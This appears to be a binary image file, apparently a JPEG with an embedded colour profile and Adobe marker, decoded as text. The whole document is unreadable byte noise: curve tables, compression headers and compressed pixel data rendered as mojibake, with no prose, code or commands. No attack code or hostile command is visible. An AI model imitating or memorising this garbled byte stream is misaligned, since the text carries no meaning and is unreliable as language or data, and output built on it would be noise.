#8#f#�#�#�$$M$|$�$�%	%8%h%�%�%�&'&W&�&�&�''I'z'�'�((?(q(�(�))8)k)�)�**5*h*�*�++6+i+�+�,,9,n,�,�--A-v-�-�..L.�.�.�/$/Z/�/�/�050l0�0�11J1�1�1�2*2c2�2�33F33�3�4+4e4�4�55M5�5�5�676r6�6�7$7`7�7�88P8�8�99B99�9�:6:t:�:�;-;k;�;�<'<e<�<�="=a=�=�> >`>�>�?!?a?�?�@#@d@�@�A)AjA�A�B0BrB�B�C:C}C�DDGD�D�EEUE�E�F"FgF�F�G5G{G�HHKH�H�IIcI�I�J7J}J�KKSK�K�L*LrL�MMJM�M�N%NnN�O OIO�O�P'PqP�QQPQ�Q�R1R|R�SS_S�S�TBT�T�U(UuU�VV\V�V�WDW�W�X/X}X�YYiY�ZZVZ�Z�[E[�[�\5\�\�]']x]�^^l^�__a_�``W`�`�aOa�a�bIb�b�cCc�c�d@d�d�e=e�e�f=f�f�g=g�g�h?h�h�iCi�i�jHj�j�kOk�k�lWl�mm`m�nnkn�ooxo�p+p�p�q:q�q�rKr�ss]s�ttpt�u(u�u�v>v�v�wVw�xxnx�y*y�y�zFz�{{c{�|!|�|�}A}�~~b~�#��G���
�k�͂0����W�������G����r�ׇ;����i�Ή3�����d�ʋ0�����c�ʍ1�����f�Ώ6����n�֑?����z��M��� �����_�ɖ4���
�u���L���$�����h�՛B��������d�Ҟ@��������i�ءG���&����v��V�ǥ8��������n��R�ĩ7�������u��\�ЭD���-������ �u��`�ֲK�³8���%�������y��h��Y�ѹJ�º;���.���!������
�����z���p���g���_���X���Q���K���F���Aǿ�=ȼ�:ɹ�8ʷ�6˶�5̵�5͵�6ζ�7ϸ�9к�<Ѿ�?���D���I���N���U���\���d���l���v��ۀ�܊�ݖ�ޢ�)߯�6��D���S���c���s��������2��F���[���p������(��@���X���r������4���P���m��������8���W���w����)���K���m���� !Adobe d@                �� � ��  � � �� �          	
           	      !"	1A2#
B%8    ! 1A"Qq2#a�B��R3$	�S4    !1AQaq��"2������BR#�3 b�Sr��    �-��Qп��ܲ
�؂�9�{�
$D��b�3��sI�v�nYdX����R��WfR�cE�|FS�$=��l� 1�2K�"�Q}����@�$�6�
~��.���3�}����#��+��G5���,��>(���{��F���5:0G�r�r���X�ݝ��?\��l��~��E�d/x����ɕ���Ώ�����4��h�L�^��aj��U�����"�.���6��t��t�6�k��g뛡���,-����O�/\p���S�o�@��r�9Wq��v���m^y�L�K�'ͽ�R',��-z��^|������f��B:Ş�c��%罾ג�)m�,��&���hYN+hE�����.�)A[(�ܐ��lW��6��״��-`���L��h��J�����[9��W/WU��U���k��y��\V����kI����������L�Ό�f���?8�>���ϪW'f���R��I_Tż����W��A��Z�6�59;X	�)�zœ9[1���:�/S`�W��e�lK|��ፑ�-�~�c���/�c�"#��ћ2����l�k�"m�I�+a��1����u��ա�a�km�變�E�L2�	�>����b}�皷-5p���XI�:˺�煩I$�S��[�Z+�	�[�ϱ9߾��sf7D�
�%���U4��Q�z�1��ǸϕmƳވƃ�$�*`j=�]�s��Fw~��+�L�(��SNd@Yc��Q�-�z#�-q��lŦЉLNU��$��U����,�P��xb����&�T�l�=k��oÝ�_t���m��[��`W1�=�)�T�w�J1KbqK��/4j��sB�i�&� (�X4�(�d,��Ֆ�G:썕+	Vf�N�.P���OY���@�h���O�m$|��8�2�@;�p��&��V2��*��f�>T��C��\��� �r���/е��Z�0?�&
R��zr��o��-=h��դ�?*� ��c�1ج_S%���y�E��t��<�F�F��^�7y<�H�h�bt����W���   �}�	7�/n�QDL<�u�җ�m��w��~J0�{�H����WQ7�u龉6'V�K�-�M��-���X��ң�I|4���㒫����}	D�TM�vҦ���Nl�ok:\d_#� ��'��5�V�YP�2���`ÂKN�7�Zh�w^)�뺘��м�%��Ȳ�B��M��G��-�()`���d?c񶞉:M���H��0�$�Ee�h�EUGe��:�}6�*�j��b5�aU�ǂ�C�a���8쫬�H�r�V���p���X�4�(�U�q��A�d	>�kd�n���d���wW�	��r��7�r�!��d1Ys�8�b�2��Y5q	��\Ng�0؋�">�HD���4���~)�����@B�+n#Z.���k.�ӑ��ЬbX"���A����!~�?���h�sْ��e��(-ڦn��-!�UM9��h��k���f?�ۨ�袺���_���WP�6B]�&��/���������R�� ?��9k8ۙ�I��L��ef���2����OETAq�x��*bO�i\UI��z��l�����nJ��A�&�T�&�5CO=�O��/:�f.��I D��D��C�QSAM4�*Ё�^TV�T��Uښ�[5��w�Q�"O]��WJF�򪨑"m�4=!��d��A��j1�"*�i�#-��B0O7$*��Z_U_w�(i_]�+M����'�V��og�e��:TԍէK�Qv�8������UKM���4'U�D}�� �J��&�����?�C���1�� �"�eD�C�=t^���C����J�,6���@}v������y�i5<��JzĄM��Q҈�m"-�
�0+�
"�koM��*����N��ځ���-��|�q�S��F��I��{G�H����o�$D1E��}�i�QRd���M��(��H)騋��'�A���7�=t_��t��x2�����	�@Ӣ҉�=�ݡc�vDMl����   �vD�Rm���Y01hP�Yq��2��'��J�ǤEhL3>����\�靿�W��᪘���ޅ	H��-O}�Q�� �=���ae\Z���:�x�ˍlÑ1!yie7O}v��Y>�� �g��V�ei
&�k�H���#/b
>*���	�b�KX��%�?���o��[��u�^��ݸ�������;S�F�[���u@٨����ͦ�qƐ��7��w*��9늧�p�_r(�H�sEW�RZ�;�o,�<�=�cJ�=i�YCY/%Y��)ѿ!��&D��Z��(��.�}�6$�6,�撟���-�K�_j"vèXtb�Ki_�}=�bZ�.�v7�%َR���Hf���(Ȃ�z�g,�!�&���$zR%א�m5�ϊ�I�x��>�g�煝��S��e9on��P���v�4�!��8�Txw��Zޒ�@�e��֒r��ê*B%A_4���b/��X�>���e�,���׳[���CE6�ކҍA�1VSU���&�� 0	�_;\#h��8.2m���;�.ͩ�Z�P����g�����cXe����:�
�G2�)��Uxx�*�>(*�����t���d�����D�J;H��v�\����œK��WKȨ���	�	�q�V�B�M������*ȩ)�����H�
p���6��H�]u#m �c�&;�'�=<E�?�"хpGP�9WAf#q���H�c�L6Du��6� Dޤ�h�$u���Yoi� �4��e\q��q�6XO��@���� %�UDc}xl�)��v-��U�(��Ȥ�ȫ=�u����V7�'�,f��H��� EM�(�k�>-� �Gs}�6um8E�����d+L� sG1#�	.G�l��	t���B҈L�J�x<I�n�jK�몟���%B� �^�h��M�_A_U��D@$!d�EV���s��	.K���#'�J���5�i[��#Sܯ-�*B("�-<�n{�bSRQB��O�C�))�M8^���Qv@]�Յ��wad�Q	4d��"���!id!�g�m��6t�US4My.���k�]QX��h�����rRE���ī��Sk�e"#ҐFK�FG�"��"�/�;ha�L�ȱ����LM8���9[�9��)�'y8��G1Q�5����[�� ��   �!�~[�~w��Wn�Z�?db��rd9H���:�ֺ<�B�C�r1��Y���I���v�R�;i��}��bl��b�e��Tb�!��I$N�J#WTeA�6��5���o�rK���l��ݷ�0N#65����b�4i`�ө�q����`c�Ŀ�l�9+�%{��X���,�֤WĜ���p��?s���*��s&%�ș�����Уg�7"�ˊł܈��K�&8�3���N�j2{B
̸�*YkT���v8�|�lv6@6!R�]5VR��ʋ0�)\��Seo&3Ik*��ęYQ�ش8�3�}o�3�N��<�ў�[�����2Gj4_�cQ>[LR�k��E��4����_H�q�9}s��a���=�W�� �X�]�o�t�yK�=��'���;��R�7}W�/
��5��W��ћ���}���vv�£���-��G��șeX����¢!Lģ�f)��*��1�>%�\e��+<�^�}�J�k;��B�Gr�Վ�bx�D~�8��%�8�3�^s�9&��\��֬6�i�K�S�oׇ`8O���G�\�ˬ�.gm,}���q�0Ob�ML�ՐF������:k�[������ \|a�������ɪ���	/rWn�-q_�n�`|'�r��OT{���ύ�r��:��X��{y�u9�5� ��|N�|s#~�/[;'��^�d<��x��=u�0^�縶e�~�������ezC�ӻ��� ��#܍'	��~�xͻS�����־�u���=��b�)�^�gs��W���bU�r7:*ˋ���7/�#�@L!��?�#V�9�'K��E�%3X���gK#���S��h���'�N���0W6g#��NE���:v׸4\)َR��#�W����a���Ye�]h̗kL1��U�,�:�����g����Î�~<����p�lI�fӌ�CQ��*��2?_K�Q�#�ک���s���M�W�f�kx���2<X��$E�Q�|��F�l��������x�nd,�ݜ�d,�#(�U�����r�ү2�J^B���k�ᱜ�Ïr�_Hf���H��KYu�mDvF��x��++�)mc���]�/��l��ISK7S���L�q�+��r7Eb�L|�e���M�ygc����Xˇ9_ZLV��L5h,���QT"����'����}Vd�@�l^e1���ն�'=�6�w�?��}�[v0�9uH�OWZ�.?lr,�( �ˊՋ��0B��""K����WZ�5����r~Jķ.<()3{ګ%�}*���
� E��|��c��1�1�AK�ݳ���s�v�T����<%��Y8��{��Կʘ�P��,�bb����n�]�V���)�FǦ�����t:[!y|	%�#V�I�Ǯ�qR��]��M�:�4����Z���*}����wj<�F����ܸ�+�G���J�r-����c7���&�@2����c9��3�0L�<	&��m���䋡+R���Z��Y�G%�[I-�z����L6u��+�G:��=-���FԬ���c��܆��iy	�#�cA�|�Cq�g̛y�T�����9:e�B����pI�x��݋�uC��=ha����g#�Y����=@�r!����O;`�04�n�\u�W#�ڋQ�fD��� ? �����~?�V����n(� ����{xy� �R�"><i�� �|��+v+����^�mj�\�0iUw�t�n��3Xو�'�� 
l�Ƣ�c�GS�&��}`7G�U��X�;�6利�*����y����dԁs���*ե>M��j ����׵���,z��t�4��0���"zv����<y\@�"�M<�(1#p"T���Z##���l���G�ll�v�r:�V���Pa�G�� ư� ��Aw ȫB����hƊH�#_��5��$~g��C}G�?9��kD���xU��A���Jv3��$i@��π܋���v�8��`�|f��;KL���ʗ�p���Dڱ����җ3}�u��&��b�j'���1�*������T$:��v����1@�����O/Ί�|>�u��J����|�k��<��H���n��W(� ����L�2��m� �����4�,��7�'��n���F\��U9=>�hoз�k�Oڡ8�����;I'S&`|�4�Y�)>�pU���	�� ��\Hp�q��������T&Dр3��}����1+���y х�:2��� .v��2��$��H6�xe"A���Ɔ��CG��?*Lhv�Ǖ�u�a�T����7�(ldͤ_�f��Q��{Q��&3�l>p*�:��ֲr��(:#�`�>���
;3=ʎ��/�Rat8���lO� 0*YH�`��+��ɓ&<�� �]r�Ua:4�+���М��d��f���p:��`����\l8OӐ�0"6�AGQ��^���os��uIۊ.:��=m�W��/3� 幡I�&1"IR�� �ę����3�JolJ��qr���p1�=�0��i�C��Ⱦ��E�X����L,�M�p;�F��jbj�'����P�z�O��k.�q��~u����G{�؃�W��U�T�$��n��<�8�x����=�ă� ���x�8�A�3��5�i�Uq��4\��g�h��$ڏ0��%��`i�B�����~durA�ň��¸A�R��TLxNB`���}%�(`d*o5&����:��?��� ��p�/��p�n%P)�#L8��t��������1� !Y.��b �:����[��؉>#�� ���(��1�q}����i2� �:xF�+6,���z��u���»���	y� �_Zƹr(ƍ��~��B��$v����2�*'K� ����9%����� � �F*?��N���I։��h�{Q0hv��Q�������R��ZZ&�c
�_}0�v�9ԝ�̊�&NA݉�V�#��Ez8@@u�9 �Ƭ���Rh�6�D^|�ơE��P4�YH¥ܓL7[�\h�m�t�P;QZ���!����UM�I7Q�j?O��(�6��Q�O�������� ���#J1Bu��	��Y�J��M�v�Q(���/�D)N�z`�T
��Wa��ɯ	�֣jU
/@E�C���(�O�T�҈sGtV:,Q וI�+¢.j�+s��n�c@7�"�����7js7���Ij
�-D�Wg�=��,+�C\�$^�V�5�E#u�3D���u�Vֈ�V����J��΁:џ
*��-F����N�Z�E�&�RE�zpG�)�H��
�Dԏ�ȴT����=(MU���@�үB�kJ�x׌~m*��T��z@+}>5��4dij.�|"��
���z�kWj;�[�ճ�G��9G�J��?:���|� JY�#�U���?��?#�P�Zֵ���� ? Q�Y�b�LҨ��Q�K\�3�$�(����H����><�fEY��B ���<E.�<�/����nw�
|gl�OաߺwF�ԬA��V<��)R ���=iX��v��V�!#E � :�4�yd������ ڀ��.�w�}�R"��#���X�H�:�YM�I"i��l(����Z\-#������/\�6�i�d�����2b�#�q��`bs(T0�r���7D��c�F���1�q��\��&~�"`jk�=�8ה��3�ۓ��K��_�`�[RC��ې.�I��O�*�0�mE�L��S����E��$���ē�O�3ma�0]�M�1?��~I;fc��1�-:ū�����>�v>��G L��1�h�k&�X?rV��H^GZ����6U�H.�<Ea����_tV�~�\0��,}d�X�$}/r�@������}V\X�<��� �u�l�qS��q�l��A\���E��D�n.�8�}�� ���J�B����b��R�u��&���,��ܤ};]���9ꑴ�V$�±�Pr[�	��=/yָ|�]�Lu��U�DH7�^���[`�Hh*aLH�x��;��#��e�g��&K�#�L@��ӷ�����re�J��H3fe�1�ha�7:�5�B ���(��iX�27����H9	����lH�C�(��{H�ptc�}`��|�. ����-ԉl+.?Q(I1!Lt�hE�.޽;~������#�tП˭/�2�"�8�O܄��H� �LW+#��rc"II��ā�s6���!��q��&�E�p�G�(A�TD��Q��q,�X6�k:p8���b	��(�}2 ̈́�$W5r ��cyB�ۍ�6,"��f,c����U����v�����b���z�o�%[l�-�&4$ m"��y|��p��q�2ea��0Ȉ"��|���1q���j� �0�"$��A�>�܌�`���R.A 'Bv^�#�������>��-�7h&c^���7�Y
o
%��GxՄjT:�z؝�T�F���1���M6M�}=����b�9Q24�-S�~2g�`X��~�U��[�s��7�����0��m#"�(m�\-e�r�Ǎ	f6b�� _�{� � �?��g�x|~<����w��rr�c�?�����?�³��m��?���l_�~��"s3@1q2���� ǌ��W�p!OлQa�r=��y�}�Y2���q�X	�ض,���`ڽ�� ��y�����K{���vEQ�^:[/� 	�Ǐk�Ő]��lg0�������^?�|A9�g���2���Fa-��Y���[H`{���0����iy�|is{�!�:�l[���?J��J�cp.4�r��N�9�r)htB�YYb�A�Z|��"�z���IV�8���'���3r�cm����KG�U���
�b���\c��v�u:������1������1���P�2��}J�w,�1R���ʬFE �0=�xR?5���l��YV� �؅��y5�q�,���
�mVKK켌X����4j�S_�}#&2���0��y� LEv�g�8RB��Y�����bL����������i�\|���Ó'.>Bb�`i8���� ��~���a��''����X�8��ӑ�M���Wǖ6g»�%�}��=���l|�lT$`C��K&3`�;�0�d�^�������^��j=n#.�g����^7	���`l~^L��(��3� � ȼ,|q�߰� js�܇
������'d\�uB2�V��>��s����/����`e��9:a� � ��UUO'�q)���a���1\�ؒS	��˶�̩�5�Oyϛ:�-�q��w�Qu�3�W'	��M�6��obOs��c���<����Rõ�z���b�6�5;�%��("$��t @��	RI�&�&���]D��+
(;���&�ZE�&����D0o�@�I6�����L��K!ܻ�n �
�ԁ1z��.�"~GJ���c"0#��z��O��-؄ ���Ǜ��dTGwp�XE�eݠZ���'�Ok���� �p�$�2L�y11*Q��Qæ鈙�g�NN/6R�8M�s�f1'�&`���*�`��˓�apC���ɗ9R �9���z��ݔ�@4߶1g���<�NPLL2�1�y�˜���"��,����x��σ?��"��m�&H�����N���G�#E>\��Z� �>�E�&���s�Rm��τ�l������'̓&��2�A��1"A��@$?t��t�֔A����Gፌmq"6��	�(�S$[�hO�a�aΧ[۱��k�sx�1h�q�X�)��L l{����� 7��+�Pj�?��g�)�>�ىn��u�_s��g(%n�@&��Mn�Tx�_���?�?(?޺�"j6���m�ڣ��G����.�!��nk�C&	� �h� �R�X^��o6��:�HX4�\L�>>zSc*I��&�y��:x����bˏ�HI��I�3��V,\�Sa?H�v���h��f-� �֌iY����ܜ�����d6F#@@:na\n_%��\;mlm���	6�{��J�,`���z�Y�	&�����>��!T}, 0e�Cb;*���N��a�3"�	 �6�{��G\;X#�o�������ǟO:$���Du��� �?���� d'Ϩ��u5���ѥ g����Y��m��,�"�� Ε��'nޟh�l:Z�����²�3�S�ڐ��gO��8x����,un�ssb�c�++�?aV����R4 ���N����|X�s�	��d�QéHhzoֆL�#)��>U�:����s�X��Xy\���1���ҽ}���M4��Qҙ��S�GK��8BH,>�����<%Ld�g��¾�z� >��(��i$`�|< �A�5rmX�4q�=�м��qo�E�5��/��҃�h} ���\Rd���|�Xr�rDx��?�����YS�_�PC���A6�Z@��V<��@ y�q�4���`�#i������E�`�?ֽg3ȱ�"�ʆ]ě�&$M���](��2.�d�$C^�ӡ�SJ'�t�?"<���B�Z�4�UoQִ�v�n�N����󬞙��H��Ήˌۿ�J�a�r��4r���><�M�v��4��I#�Gn�w��A�&cQ���s}iI /�D� �Ph��&��V� T������_� A)Y��w-��`�zRG�5��L"�(X@ŅSa[�;f�/E��Г@�����D�b1h4m-5����h�iOY�����V]*�R6�$��@��#��(��[m�S -S3�7���)�F������ �o�|�rdG�5v�z��M��ҷn�hh�	�@�Xmk�rj �
��Tޠ��}h<�]�"�ڄ��X�B(�tҌ�V"(�΄G�5h�,��25�&�mC�7��� ғ�EzUڶ ��Wj=�#���4J ���w_�@n�}b��Z[�h�"4��%�m[�T�Z��XR����I4�H�#��q�|���<w��?Z3��w�	B?/֏��������;�������/�D$|��47!�W�?´4,f��� ? ���a�xī<��7�_�,����tcW5 �N�^��a(��1y%&PP���u� Ӣ�u(�+3��| PT/ņ���B >���a{���;L��YU��i��bhk�іK��M0	Y]�/m"�XQb���cQр�؜"Iq�q4�_�g�k2�u)Q����[`��aiw7y����HB��!b�f�J���� �<T�	}��)�q��y݊(%��$�z$�pƵ	8QUP w���:
����һ�B)#��^�s�=¬j((�D���;@�^���VZ��B��MGJ[�܍I,�P#L쭿v���Ѩ}��c�J
�V�jm�����Ԃ*k����ʢ3~���C��6��*�� ^�j�����Q��j��}����=���Y�����q+T�>Ǝ�j��:��4�$Wӿ�ޭ$�9i�(�BA� :�H��eh�i	;GƟ2F��C__N��]�m���U'�-#j��]Aoz��Ң��}J��eQVa3� l��Zm�=�Q�2In�X2����/��j��1#]��$���w��s���qi}w�1]�_��	J'�J{QNc4�;��JC$��RJ�����:A�ݴ�7��m���Q��KQgW@[���wiox��3�I+A?���({X�P�⭭�w"@Gp<d�Kx6�=�r	$X]a���-�)U�����ǡ���OF+Lr�M��i�e�#ʑ|v"�k�*J�^���
�s��T1���$eDO�v����
�!��n�`�F��Ȱ��jn"
�K�+���usg{�h.`�[)�i���m��w0λ云�)�<c� ���am+vm���%XV0Ĉ�ll�5R}hzY#��q�\�j���)��&�"�IG�����K�� nSJWޞ�C�7^�Ǵ�1�t�"�>OE]�k�=0�I�e���@�:�3���
=�}�[����>�F��-1�0j�t�+Z�'���v�㺂P�5o�Q�Z��@�E�j�_D��$�V�iJ��۫�M�n���P\ʪ�q��6���P���"�#���F��V=��B�Xz2�Q��!��ʱ)ܮ�$C���>ـHJ�b4��%��/� ���6K4�H�[�Kr�z�^m�EWj�����n�76p�rX5��v�����.D��p�#��߹Uu�~�q�g,$��UE���Wج��lnX�o4�&�6�V�	w'�I��H^��E�s�$�]H�d�#&؁nd�eRiS�9��ŚL����K4[d�������V ��BM4=c.ml�-m{o4��av�&0*v��i���m�v[qo��|t��=�1��eZUd��2�zZ��Ktً���X͸��XB��_J� ��\����'uo���Mkfo'%���%���D�b�v�Z��<�qȻ�ndX�]��dz��O9�s� �i�=�)��+��L`YIe*Գ�5�t^XOa��ц]�0it�5*��ur��#�ܤDGLUE_��z"*��S�NR52[�G��2�۱�,� 1�FhC1�hI���,���E"s Vb��j�u�}z�5j}��5��Y
W��:�j.!J
�J���Eb4�֦�Fw,fD���1�C)20Q��`��tFLk#[1M$Ć� ib�G�I�hf���mGV����O��De�ZA!�1O��ZZ����$8�co������F�\\2K#e2V8�Yl�8-�/.�{�g ������ZB`y����Ice���a��Z[\�n͢X\�e0�>�,��D�2(�q%Q���I�1"�7�qو�Q.�"ֶ��Y���~R �]5=Zx��WX��F���|��Z��ͭ��Z�L��x�ἇ"��$*~�VX���X�ɭ����]c �׹|��ɳ��'�;fɣ�o|�n㸸��g`����$+��܏s��an]VX)���o��i�C!�4�&��k���YO�㼂'�8�ě���%r�myo>�[��3F�!� �`i��q[�}�>��	)b�>+-op����Q�~������$�8t,��u��n��3b���Y���T3����Uj�S�� ��`b������K��v+�`8�ׅ�bk�D�1�o.�1��:Eg��v��A���>]�a�M�k�cy��r��Ês\e�Ka��<��7�sqEg-������\D��d�u��X.��#��}�6�#
�-���Đ$q;Jv������N�"(z��J�H��nc4h]7F�,A�
�
u�Al��Mol�j}}M=+��\,����ȃ�J��,�̬Oʀ�'Q���{l��Kw74AX�F�_���� ����^~��%��"���� �p�;8��qeQ,��ޤ���r��_�-u&c�q��X\ژ������^K��S��fg�@]���8O���X���[+��b+<%��2���"���Gmo���O�-��d�q���h�(���ߓ������7/��xH�x���!h���k{�̱�RB;D� J*��Oe2��/��w�x��#�Ai�%����Z�/���(`�Ð:ܙ��g�3����0�U�M�)I������m�����c��|w3����6Y_���!�w7X̄����Y9��9�Y�n{��D�2��<���>�.��=Ȭ$b��X�\K��-.T�'W��\i���/��8^^��/<Ϟ���X&�r�od,�׋,������َ�V�F���~k��,�WyÇX�w<WM��q�)-��܊�P��i�|T���H���Y	Y�-�s>I��q�X�ػ<��{�+�q���7���:�<��f������Nݴ�g��(�'����Mɸ	�<��y_:�[�V����yi�ߖ���I�iD����J��9���$�9�k�������b��rf*�{�9���s<�:Y1���ظHĨ�ȡ�9p���J� þO��y�����pp�䍏��kE���e�.16�7|ʤ[G�)�NU��0����2�.,3X�!�';��F��ŝͯ�n��j�BSz�͵ҝyO��㭱V��.�s��1��ZY��'�K���`��Yf�LF'�*]�"?�r]̔�>��P��m�S�=:�m�Kz���]�5>���iêKr�Fkܷ��m��(d5@�uo2�X��<� ap�)��RmfvY(��d.t������	��f����ʅL��-�gr��P�N�ʧ���vA�ώ�B5��lk*��EU4I.>GS�0�W8����,Q����C�6����;��H6�~=������P�6�H x�|�c�7�|������5�+.����M��8��nO����[���s����,�G8��?��#�7/�]�is&b����W%�|c@Ћ��mf�b2-X
��� ��|�5�_f;Y|N�x���x�i�ݍ��Cc�[�W �#,q��Omvs8]��q��C���C�������,`|ӎ�D�Ii��r5����k$��0d�%_�w�&���t<���T�픑�c8ߔ?j��{�$Y`|��YX�9M�2����[�L$���6>c伞l�>�e�x�#����0K
�%��x��?�rw	,�(�k�QE�Eh<��x%��l���g9��c��-2W�x�kyqww,�M����T����x�nY��j��\>NMN�r��[�{��Y47}b���K�A,u]�Z#��/������$����ǭ�x+9.�2q���c��]i�s�ؤ��֝r�'yK���S��X&K��+�㟎26��y���[��\_�_�]\F	H_`;�0|�~h�W �|~c�x�<���<��-��b0x~��b-��w��QF�GcM�k�<�C}o_��Y䘙/1�\U�G�<���8ݽ�V��8~E���������een�2F�<bH�mSQ�`�+P~^�4=&�X�C�܋J��ON�p��+�ݫ�����T;�Ӹz.����w����:��k`ә��Rn�Yk",�1�S��^5���� l�3���l��y}��	�(6(]
�:�Db�S�T�U�TP �{N����7Yܕ�
�Nyn��y��D�W�͒������%/m��x�b�k�XT?o~bR΃������8_+� �}�;����9�s��1.v�u<��TyC4Q<�,���W�.���� *�4�D�3񟎲>,���r��Uo���/m�yB��8�{��#=���3*�[��� ��i�G��-��?��<�܉"��3��GN?<����ֺE�BK�� �?l������!c"����	�����m-<�� �[�x���<a�R��EOzy9�˂�?�3�� �<s��%y3� ���S���o�k�x��F�3��w9./�sx��N��q��6�'v�v�W�3S�<_��5{��\DI-q�3�w�s[G	Y..!���b��\]H���E��Ň�f�V���i��G�`���_d�p��;K9�r-���~�~�����A�/�K[���_�e0N�M:�$��丩���AYW�C���(O�?�0	\)�nƖ�	�+'6��4�B������!�_x�5�8�?9�py+��7��!m�9N����"�Xgq3$��i�#,�KI!BV��UX�\v�,��2�	'G]z�S�9A��P~5���2��t�$p�A-���
��2�:T2)�:�Pu��k-�˓E��
��D�����DF�p�
����:L�)��#��<k�t�e�!�^��(�7#q_	b��|=Ƴ�^.��\{��'��d"��+u���o�V��7��+$��I�VPA�\� ���&��V�~I���k{��K+���uݔ�_��.�k��sZܼhL���'˲�`���-�C#���=�c����F�'��a��<vR�|}�2����H�FR|��8!�\��]��
[��-���b�2p�[�k�[�*��{-�B̉!h	������??g<ӎ�$��Ǎp��7ŰwY�awe6o�f[-��4���l��qMj8��Y�p�?��� ������+%Ź�<9���n�HN�k|�3!i� Qn#cr���T�^��M��I��-0�����\���+���[�#!��[J��G�0\�㜿0�����̍�%����\�°��+�����r��S[�{5��P�v_��v�����|���n7�#���y.F�y͹w�x������xF[�_�4���6���@�<{�<{�<����� ��,�E�r`l.��F�� >"���� -ɳ8O�9��Gޞ;W%�E��r�K���-�������X^_�c"l�j��p����)!��Y�m,��I#9�F���<x������
�̾I�>=�o�g2X<=�����=����s6>i��rV�{7snG�����x��rY&k��V�>|�a�W9h�����b��#��uSP8Ὴ����.�!3�,��a?!�L�w�X�b�f[�%ӹ��:u6B���7�Mս�Rڱ�q$�b���G?��B+�]�Z#	����+���(k���V��,{�C*JU6��1�l�8�nIQ��vZ��Y��c�\\K{(�I�馻�U���I����CA��:k��l,'ɬW6����[�;���������Q'䏶/ʫ&N���c�Z�/�*�i�/�mg�����kGi�������d�X���Y���7�g������suu#ZG��f��j(X*�c�]�x�1��·�˜��}�KK��ᕴ���*��V�I�=A@��l��|8�{�p͏�����Y-8��n,�p����P*�T�����%j]��U�*YؕS��tZu�ni��.[��{�3��ߜ`�&n���|&�+�l�����L]E��ַk�%��  ��+� �O�T�"`��\��&�c��=�Bʹ�q^�וr�J�� ɿ&�Y����?�|MǹF>Xn�ܫ'�b�r�A̲\~�%�������\�h�P#3]�|X���\Owy�[��[ٲ%��,��IV�+�%��Rd�Q^���d�9����������g�/$��s'%���S?6�-�51�ܑ�f�K=�;,ҳ�p�%�>�<(�Y� x��l�\�+;�䱇�|�1y{��aR�$���F�v�)����=��y�Os���?���\b\VK'��Os2qܞ*�k�^C[��B��Z�S�x��y#�pOr�+�_2��\V����2��1ȹ/%� �2��ྷ����-ݡ��l񴭎������}s������߷���²�uc@Y\"3v�H�4�\�H��6�Rq��O�V���{)�IуM�AMѹ���v_r�
��*(Ӫ;�ɑ��e�y�m�E�m8��A$��F�\na^�����A,/}�x��v��yd ���/!-_@&�7΢�?u�^8䈛h٭B��D����5̩PBTs.K����5���w=���_^[���il�c�ŭ!���;�������O����]�Hg��&����}�D������)��.7G,�%I���n�I�T ���m ��tD+ڌI<��'���Ĳ{��.���OR?z�B�Ki�r#��R����3����	��f�"�Lf0�@�\-O@j4��"�����nX����Y��\NќԱ�ס�i9"��I `�RX)�M��HY���zm��!B!e-Q��z����."
/lf_Z=A�{�V_�B�
�B5=f�P�,7�b��2D�.J�.`��G����C��� !@ӮH�n��K$(�@H͍ݬD�n�S��]ծ�O~2��٬����Z[���[��="����w��m?��d����3|n�љ�I�Twxء���JQA�_eP��9�#×b�{�X��>K6���1����&)�M�h�[���,�Llb�6������e_�RH'�P.f��1�����G�os$!wmp�T|GR^d�- ��i%�V�eIml�-�22��H��F
���f�YL&[�;~�#a�k��|#���(�Z�I��O(wB�m�U�:��n9'���-���ZO|��FE�KU��,�ӫ,B��{\���D+۳���,�=�PI��	:ӡrU+PWE?��:��ߢU�TPc�#��C�B �ҼS�Yw��4o��E;C�+��'v�+�0�컕T��IbG�t>��\ %�*czGV�����(�]z�5��@ͫ�j���[��A� �����f��}Ξ��*,{?I�+.�����q���[��S.r%����H���8���<J��ʆ��@���Mv�#Z�m<��il�^kIdBMŔ�U�j�uR+^�7��K�h�6#En�����b��O~����aEQ�n���*Aֻz���x��M؉K(G���{Rv�nI���h:����7�{+��Q%$�UQp���췑����OAӛY�V��ge;���żk����7�&���cѾדd�M5��[���ۤ���E�c��� ,�����-ũ3vc��t���n%yE\��F�'��t�$Q�	ٵR�fg*�k�ܪE?��Y�&Թ����gD�#^��qt��eh���'m�@�S�o�O���$��Uې��(N�Xt�M�䤟�A}�Ek�^�ʅ��٘�@�4��z�d���B�`
��}ߜ�����_ӭ�!,��I���R�����x��V�I��+Zt6L�21Yv4q2ȚY�EI�M���ˠ{�,�a� 1��Y�aV#C��=B�ch�
B�7�2�
�1�%4��O�ԔZ8���F�Q�k폡��H�����F��� _J����{�Nː��\��� �[��}[E���\�z��;�p���e�)0�R��s*�GRu uq=�+Iq,�U�l�n�[}̡�I
� �U FӬ;.c�Le�^��v����R�d�D7��UAQv�4Gm$V�6�@��@
�Ԋ-?�V��Q��v�y\G�b��	�U����!�� �wP(
=wTz��H�9�#����AS��8�� ��� ��SmB)5I �
�ч���܂�-T��ހ֣�B�J� +�RT����z �`��-h�O�ж�O�D���˺���G�L��1�ڒ�H4�P�M~�	�UXՊ�,e�m�[q�}��F��?N�7���卾%)�w(%�޺P�u)m��xԁQ�6���֔��W	 P�;��L��l���?�}��i�I��H�E�a�dw!���� �i�M���$�j�% U�L��ͦ��zu-�BV*�w�U��b�v��W��f�P�'mGV���4O��ȋS�@�k*[�j���#X�e]�SӨ�D��Y� ں�PPm��ջ�p�C�j X�6 JmBj>��.���ɫ��Z�ֵG<� ���u^��ۣ�r��R�m=���5]���I5��~��V��MM+�i�A��Ӫ�KP�PЍ4�Ӣ�	�5U� '���u� V�o��k��4�RT��XS֠I����բ�.������!D!I�``���7�lwa���F���Gӧ����o`y�`�Е�F4$B�ߩ1��9��`�Y#�ځI�W⠲[ �&�#�G��+=� ml�� �Y%&�[��~2\\�]��P=:/Q�OO��x�+Jտ׬�O���r�͵�"J6�KF�$�FHSM=pY+��;�c�Osj�l���]%�*�-,��FƬ�J�iҝ}ԕ+zS�-=I�7Igd��M��b~��@,�Sh�ˀ#�J�c�A�ƾ����A�@uEtJ���n�����~�E�U�M��Mj���֊P� ҿ��BG�L6���|��˻B�Oa��]��pv1�J�����zWJ��*(��>���Ӡ�TP*��&���W_�N�b�R��P�Pu#���tgk.�u�n����۩˚4rH����'o�zS^�d�m
